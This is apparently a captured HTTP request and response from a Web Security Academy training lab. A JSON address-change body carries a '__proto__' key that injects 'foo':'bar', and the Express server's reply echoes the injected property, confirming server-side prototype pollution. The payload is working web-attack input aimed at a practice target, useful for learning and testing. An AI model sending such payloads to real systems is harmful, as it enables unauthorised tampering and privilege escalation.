 POST /my-account/change-address HTTP/2
Host: 0a9900be046c155b81e866ac008400db.web-security-academy.net
Cookie: session=lHBCVpCKARqWlg7m2SW7BmTkUrFNsUKQ
Content-Length: 194
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a9900be046c155b81e866ac008400db.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a9900be046c155b81e866ac008400db.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"lHBCVpCKARqWlg7m2SW7BmTkUrFNsUKQ",
"__proto__":{
"foo":"bar"
}
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Mon, 06 Oct 2025 11:00:27 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}